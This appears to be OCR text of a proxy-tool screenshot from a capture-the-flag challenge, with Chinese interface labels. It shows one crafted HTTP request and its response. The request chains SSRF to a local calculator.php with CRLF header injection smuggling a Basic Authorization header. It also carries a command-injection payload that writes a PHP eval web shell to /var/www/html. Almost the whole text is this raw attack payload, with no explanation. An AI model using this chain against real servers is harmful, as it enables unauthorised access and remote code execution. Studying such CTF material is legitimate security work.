 请求
美化 Raw Hex \n
1 POST /h4d333333.php?location=http://127.0.0.1/calculator.php HTTP/1.1
2 Host: 80-b77999ec-aa41-462a-b620-60afb5181bc6.challenge.ctfplus.cn
3 Content-Length: 268
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Origin: http://80-dc991330-258d-469c-8307-fe9351c1d6e7.challenge.ctfplus.cn
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36 Edg/130.0.0.0
0 Connection: close
1
2 user=
aaaa%0D%0AContent-Type%3A+application%2Fx-www-form-urlencoded%0D%0AAuthorization%3A+Basic+YWFhYWFhYWFhYWFhZG1pb
jppX3dhbnRfdG9fZ2V0STAwX2luTXlUM3N0%0D%0AContent-Length%3A+79%0D%0A%0D%0Aexpression=system("echo+'<?php+eval(\$
_POST[123]);?>'+>/var/www/html/LSE.php");
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Oct 2024 17:26:17 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/5.6.40
7 Cache-Control: no-cache
8 Content-Length: 0
9
10